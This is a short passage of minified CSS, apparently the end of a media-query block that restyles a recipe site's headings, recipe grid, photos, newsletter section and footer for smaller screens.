h2{font-size:31px}.recipe-grid{grid-template-columns:1fr;gap:18px}.photo{height:215px}.newsletter{padding:58px 20px}footer{display:grid;gap:10px}.collection h1{font-size:48px}}
